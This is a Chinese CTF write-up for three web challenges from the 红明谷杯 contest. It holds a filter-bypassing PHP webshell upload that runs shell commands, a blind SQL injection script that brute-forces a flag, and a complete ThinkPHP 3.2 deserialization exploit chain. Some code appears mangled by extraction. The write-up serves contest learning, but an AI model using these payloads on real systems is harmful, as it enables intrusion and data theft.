红明谷杯数据安全大赛web write up
write_shell 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 <?php error_reporting (0 );highlight_file (__FILE__ );function check ($input if (preg_match ("/'| |_|php|;|~|\\^|\\+|eval|{|}/i" ,$input )){ die ('hacker!!!' ); }else { return $input ; } } function waf ($input if (is_array ($input )){ foreach ($input as $key =>$output ){ $input [$key ] = waf ($output ); } }else { $input = check ($input ); } } $dir = 'sandbox/' . md5 ($_SERVER ['REMOTE_ADDR' ]) . '/' ;if (!file_exists ($dir )){ mkdir ($dir ); } switch ($_GET ["action" ] ?? "" ) { case 'pwd' : echo $dir ; break ; case 'upload' : $data = $_GET ["data" ] ?? "" ; waf ($data ); file_put_contents ("$dir " . "index.php" , $data ); } ?>
通过一下payload可以知道路径
之后就是 file_put_contents利用了
虽然过滤了空格,我们可以通过%09进行绕过。
1 ?a ction=upload&data=<?= `ls%09/` ?>
可看到flag文件为php文件!whatyouwantggggggg401.php
由于过滤了php字符,可通过*通配符绕过
1 ?a ction=upload&data=<?= `cat%09/!whatyouwantggggggg401*` ?>

happysql
在登陆的位置存在sql注入,fuzz后发现,过滤了if,空格、or,and,information,单引号,benchmark,sleep,=,li k,+,-等关键字,闭合方式为双引号。
or和and 等逻辑运算符直接用||代替即可。等于号可以使用regexp或者strcmp,而字符串分割可以使用locate代替。||只要一边执行成功就能跳转到home.php
输入:
1 2 username : npfs"||0password : 123456
输入:
1 2 username : whoami"||1password : 123456
成功登入,跳转到home.php
盲注,因为regexp没有被过滤,考虑正则注入,但是由于又过滤了-等flag中可能出现的字符,所有这里我们使用hex绕过
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 import requestsimport stringimport binasciis = string.digits + string.ascii_uppercase + string.ascii_lowercase + "-" + "}" url = "" flag = "flag{" while True : for i in s: r = flag + i data = { "username" : 'admin"||(select/**/*/**/from/**/f1ag)/**/regexp/**/0x' + binascii.hexlify(("^" + result + i).encode()).decode() + '#' , "password" : "" } res = requests.post(url, data=data) if "home.php" in res.text: flag += i print (flag) break
1 2 3 4 //regexp 查找name字段中以'st'为开头的所有数据: mysql> SELECT name FROM person_tbl WHERE name REGEXP '^st';
east_tp 可以通过关键词搜索到ThinkPHP v3.2.* 版本的一个反序列化漏洞,基本上照着做就可以了https://mp.weixin.qq.com/s/S3Un1EM-cftFXr8hxG4qfA
EXP:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 <?php namespace Think \Db \Driver { use PDO ; class Mysql protected $options = array ( PDO::MYSQL_ATTR_LOCAL_INFILE => true ); protected $config = array ( "debug" => 1 , "database" => "" , "hostname" => "127.0.0.1" , "hostport" => "3306" , "charset" => "utf8" , "username" => "root" , "password" => "root" ); } } namespace Think \Image \Driver { use Think \Session \Driver \Memcache ; class Imagick private $img ; public function __construct ( $this ->img = new Memcache (); } } } namespace Think \Session \Driver { use Think \Model ; class Memcache protected $handle ; public function __construct ( $this ->handle = new Model (); } } } namespace Think { use Think \Db \Driver \Mysql ; class Model protected $options = array (); protected $pk ; protected $data = array (); protected $db = null ; public function __construct ( $this ->db = new Mysql (); $this ->options['where' ] = '' ; $this ->pk = 'id' ; $this ->data[$this ->pk] = array ( "table" => "mysql.user where 1=updatexml(1,concat(0x7e,(select right(group_concat(flag),31) from test.flag),0x7e),1)#" , "where" => "1=1" ); } } } namespace { echo base64_encode (serialize (new Think \Image \Driver \Imagick ())); }